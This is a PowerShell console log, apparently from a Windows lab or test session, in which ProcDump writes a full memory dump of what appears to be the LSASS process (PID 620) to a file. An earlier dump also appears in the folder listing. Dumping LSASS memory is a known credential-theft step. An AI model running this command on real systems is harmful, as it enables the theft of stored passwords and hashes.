 PS C:\Users\Administrateur\Downloads\Procdump> cd ..
PS C:\Users\Administrateur\Downloads> cd ..
PS C:\Users\Administrateur> cd ..
PS C:\Users> cd ..
PS C:\>  cd C:\Users\Administrateur\Downloads\Procdump
PS C:\Users\Administrateur\Downloads\Procdump> .\procdump.exe -ma 620 lsaas2.dmp
ProcDump v11.1 - Sysinternals process dump utility
Copyright (C) 2009-2025 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:59:37]Dump 1 info: Available space: 48421384192
[21:59:37]Dump 1 initiated: C:\Users\Administrateur\Downloads\Procdump\lsaas2.dmp
[21:59:37]Dump 1 writing: Estimated dump file size is 146 MB.
[21:59:38]Dump 1 complete: 146 MB written in 1.7 seconds
[21:59:39]Dump count reached.
PS C:\Users\Administrateur\Downloads\Procdump> ls
Répertoire : C:\Users\Administrateur\Downloads\Procdump
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       09/03/2026     21:27           7490 Eula.txt
-a----       09/03/2026     21:59      149258749 lsaas2.dmp
-a----       09/03/2026     21:38      149062027 lsass2.dmp
-a----       09/03/2026     21:35              0 myeasylog.log
-a----       09/03/2026     21:27        1339936 procdump.exe
-a----       09/03/2026     21:27         725024 procdump64a.exe
PS C:\Users\Administrateur\Downloads\Procdump>